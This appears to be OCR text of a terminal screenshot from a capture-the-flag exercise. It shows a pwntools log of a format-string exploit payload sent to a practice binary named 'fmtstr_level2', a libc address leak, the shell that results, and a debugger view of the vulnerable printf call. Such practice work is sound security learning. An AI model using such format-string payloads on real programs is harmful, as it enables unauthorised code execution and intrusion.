 gg@kali: ~/Desktop/day4/4
File Actions Edit View Help
000001d0 72 20 67 61 6d 65 20 49 44 0a |r ga|me I|D·|
000001da
__libc_start_main = 0x7ff6cfea7fc0
[DEBUG] Sent 0x78 bytes:
00000000 25 31 36 63 25 31 35 24 6c 6c 6e 25 38 34 63 25 |%16c|%15$|lln%|84c%|
00000010 31 36 24 68 68 6e 25 32 37 63 25 31 37 24 68 68 |16$h|hn%2|7c%1|7$hh|
00000020 6e 25 38 30 63 25 31 38 24 68 68 6e 25 33 30 63 |n%80|c%18|$hhn|%30c|
00000030 25 31 39 24 68 68 6e 25 39 63 25 32 30 24 68 68 |%19$|hhn%|9c%2|0$hh|
00000040 6e 61 61 61 61 62 61 61 f0 33 40 00 00 00 00 00 |naaa|abaa|·3@·|····|
00000050 f1 33 40 00 00 00 00 00 f5 33 40 00 00 00 00 00 |·3@·|····|·3@·|····|
00000060 f3 33 40 00 00 00 00 00 f2 33 40 00 00 00 00 00 |·3@·|····|·3@·|····|
00000070 f4 33 40 00 00 00 00 00 |·3@·|····|
00000078
[*] Switching to interactive mode
[DEBUG] Received 0x107 bytes:
00000000 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
*
00000060 20 20 20 00 20 20 20 20 20 20 20 20 20 20 20 20 | ·| | | |
00000070 20 20 20 20 20 20 20 20 20 20 20 20 20 20 b2 20 | | | | · |
00000080 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
*
000000c0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 22 20 | | | | " |
000000d0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
000000e0 20 20 20 20 20 20 20 20 20 20 20 20 a4 20 20 20 | | | |· |
000000f0 20 20 20 20 20 25 61 61 61 61 62 61 61 f0 33 40 | | %aa|aaba|a·3@|
00000100 73 68 3a 20 31 3a 20 |sh: |1: |
00000107
\x00 \xb2
" \xa4 %aaaabaa\xf03@s[DEBUG] Received 0x
13 bytes:
b'Okk,try: not found\n'
Okk,try: not found
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x2e bytes:
b'1.py fmtstr_level2 ld-2.31.so libc-2.31.so\n'
1.py fmtstr_level2 ld-2.31.so libc-2.31.so
$
0x40127a <main+196> mov eax, 0
► 0x40127f <main+201> call printf@plt <printf@plt>
format: 0x7fffffffdcf0 ◂— 0xa7024353425 /* '%45$p\n' */
vararg: 0x7fffffffdcf0 ◂— 0xa7024353425 /* '%45$p\n' */
0x401284 <main+206> lea rdi, [rip + 0xdff]
0x40128b <main+213> call puts@plt <puts@plt>
0x401290 <main+218> mov eax, 0
0x401295 <main+223> mov rcx, qword ptr [rbp - 8]
0x401299 <main+227> xor rcx, qword ptr fs:[0x28]
[ STACK ]
00:0000│ rdi rsi rsp 0x7fffffffdcf0 ◂— 0xa7024353425 /* '%45$p\n' */
01:0008│-128 0x7fffffffdcf8 ◂— 0x58000000380
02:0010│-120 0x7fffffffdd00 ◂— 0x98000000980
... ↓ 5 skipped
[ BACKTRACE ]
► 0 0x40127f main+201
1 0x7ffff7dfc0b3 __libc_start_main+243
┌──(gg㉿kali)-[~/Desktop/day4/4]
└─$